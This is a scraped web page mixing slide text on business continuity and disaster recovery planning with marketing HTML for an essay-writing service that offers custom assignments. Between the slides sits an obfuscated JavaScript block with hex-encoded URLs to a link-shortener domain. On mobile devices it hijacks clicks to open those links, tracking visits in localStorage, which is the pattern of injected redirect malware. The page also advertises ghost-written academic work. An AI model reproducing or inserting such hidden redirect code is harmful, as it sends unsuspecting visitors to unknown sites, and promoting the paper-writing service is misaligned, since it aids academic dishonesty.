© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
Business Continuity vs. Disaster Recovery</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
BCP<br />
Covers all functional areas of a business, it ensures the entire business can continue to operate in the event of a disruption.<br />
Includes a BIA, and also address other  non-technical elements of the event.<br />
Focused on getting the overall business functions back to normal.<br />
DRP<br />
Is a function of the IT department,<br />
Includes the elements necessary to recover from a disaster, once one is declared.<br />
Involves copying the critical data to media or online and then, if required, moving the IT operations off site to recover, if required.<br />
Focused on restoring and recovering IT functions.<br />
17</p>
<p>BCP</p>
<p>Covers all functional areas of business</p>
<p>Includes a business impact analysis (BIA)</p>
<p>Focused on business function recovery</p>
<p>DRP</p>
<p>Function of the IT department </p>
<p>Focused on IT function recovery</p>
<p>Recovery from a declared disaster</p>
<p>Steps for Implementing a BCP<br />
Create BCP scope statements<br />
Conduct business impact analysis (BIA)<br />
Identify countermeasures and controls<br />
Develop individual disaster recovery plans (DRPs)<br />
Implement training<br />
Test and exercise plans<br />
Maintain and update plans</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
Why Use a Business Continuity Plan?<br />
What happens if electrical power is lost?<br />
What happens if servers go down?<br />
What are the critical business functions to maintain?<br />
What must remain intact to conduct business?<br />
What is the risk of being without a BCP?</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
